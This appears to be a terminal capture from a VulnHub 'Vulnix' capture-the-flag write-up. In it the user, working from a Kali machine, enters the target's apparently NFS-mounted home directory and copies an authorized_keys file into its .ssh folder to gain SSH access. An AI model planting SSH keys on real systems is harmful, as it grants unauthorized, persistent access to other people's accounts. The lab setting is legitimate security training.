 root@kali: ~/toolbox/data/writeups/vulnhub.vulnix # su vulnix
$
$
$ cd mnt
$
$
$ ls -la
total 24
drwxr-x--- 3 vulnix vulnix 4096 Sep 20 14:21 .
drwxr-xr-x 4 root   root   4096 Sep 20 14:19 ..
-rw-r--r-- 1 vulnix vulnix  220 Apr  3  2012 .bash_logout
-rw-r--r-- 1 vulnix vulnix 3486 Apr  3  2012 .bashrc
-rw-r--r-- 1 vulnix vulnix  675 Apr  3  2012 .profile
drwxr-xr-x 2 vulnix vulnix 4096 Sep 20 14:21 .ssh
$
$
$ cp ../authorized_keys .ssh/
$ ls -la
total 24
drwxr-x--- 3 vulnix vulnix 4096 Sep 20 14:21 .
drwxr-xr-x 4 root   root   4096 Sep 20 14:19 ..
-rw-r--r-- 1 vulnix vulnix  220 Apr  3  2012 .bash_logout
-rw-r--r-- 1 vulnix vulnix 3486 Apr  3  2012 .bashrc
-rw-r--r-- 1 vulnix vulnix  675 Apr  3  2012 .profile
drwxr-xr-x 2 vulnix vulnix 4096 Sep 20  2019 .ssh
$
$
$ ls -la .ssh
total 12
drwxr-xr-x 2 vulnix vulnix 4096 Sep 20 14:22 .
drwxr-x--- 3 vulnix vulnix 4096 Sep 20 14:21 ..
-rw-r--r-- 1 vulnix vulnix  391 Sep 20 14:22 authorized_keys
$
$
$
$
root@kali: ~/toolbox/data/writeups/vulnhub.vulnix #